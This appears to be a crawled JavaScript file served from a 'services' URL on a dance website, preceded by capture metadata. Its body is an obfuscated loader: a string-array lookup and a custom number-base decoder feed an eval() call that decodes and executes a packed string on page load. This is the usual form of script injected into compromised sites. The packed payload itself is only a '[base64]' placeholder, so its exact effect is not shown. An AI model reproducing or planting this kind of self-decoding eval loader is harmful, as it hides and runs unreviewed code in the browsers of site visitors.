

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140479
body_size: 1494
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"vzCZfYSiW",2,8,18))